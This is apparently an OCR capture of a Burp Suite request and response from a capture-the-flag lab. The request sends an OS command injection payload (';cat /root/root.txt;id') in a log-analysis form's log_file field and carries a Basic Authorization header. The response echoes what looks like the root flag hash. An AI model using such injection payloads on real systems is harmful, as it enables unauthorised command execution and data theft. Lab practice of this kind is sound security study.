 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: http://127.0.0.1:8080
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://127.0.0.1:8080/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=;cat /root/root.txt;id&analyze_log=
Response
Pretty Raw Hex Render
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 fbd91f9c5ad50f3c92cd790313c366f1
109 <p class='error'>
Suspicious traffic patterns detected in ;cat /root/root.txt;id:
</p>